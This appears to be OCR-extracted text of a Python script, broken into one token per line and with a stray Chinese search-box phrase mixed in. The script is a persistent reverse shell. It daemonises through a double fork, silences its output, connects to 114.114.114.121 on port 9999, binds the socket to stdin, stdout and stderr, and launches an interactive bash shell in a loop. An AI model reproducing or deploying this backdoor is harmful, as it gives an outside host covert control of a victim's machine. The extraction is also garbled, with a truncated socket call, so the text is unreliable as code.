
import
socket
,
subprocess
,
os
,
sys
,
time
pidrg
=
os
.
fork
()
if
pidrg
>
0
:
输入关键词开始搜索
sys
.
exit
(
0
)
os
.
chdir
(
"/"
)
os
.
setsid
()
os
.
umask
(
0
)
drgpid
=
os
.
fork
()
if
drgpid
>
0
:
sys
.
exit
(
0
)
while
1
:
try
:
sys
.
stdout
.
flush
()
sys
.
stderr
.
flush
()
fdreg
=
open
(
"/dev/null"
,
"w"
)
sys
.
stdout
=
fdreg
sys
.
stderr
=
fdreg
sdregs
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
sdregs
.
connect
((
"114.114.114.121"
,
9999
))
os
.
dup2
(
sdregs
.
fileno
(),
0
)
os
.
dup2
(
sdregs
.
fileno
(),
1
)
os
.
dup2
(
sdregs
.
fileno
(),
2
)
p
=
subprocess
.
call
([
"/bin/bash"
,
"-i"
])
sdregs
.
close
()